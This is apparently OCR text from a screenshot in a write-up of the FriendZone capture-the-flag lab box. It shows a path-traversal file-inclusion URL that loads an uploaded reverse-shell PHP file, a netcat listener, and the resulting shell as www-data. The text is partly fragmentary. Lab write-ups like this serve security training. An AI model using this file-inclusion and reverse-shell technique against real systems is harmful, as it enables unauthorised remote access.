 FriendZone Admin ! - Mozilla Firefox
FriendZone Admin !
https:// g&pagename=../../../../../../etc/Development/rshell ••• php
burp
Terminal - root@Mors: ~
File Edit View Terminal Tabs Help
root@Mors:~/boxes/friendzone# nc -lvnp 4200
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::4200
Ncat: Listening on 0.0.0.0:4200
* Note :
Ncat: Connection from 10.10.10.123.
Ncat: Connection from 10.10.10.123:36898.
Linux FriendZone 4.15.0-36-generic #39-Ubuntu SMP Mon Sep 24 16:19:09 UTC 2018 x86_64 x86_
64 x86_64 GNU/Linux
23:54:35 up 1 day, 46 min, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$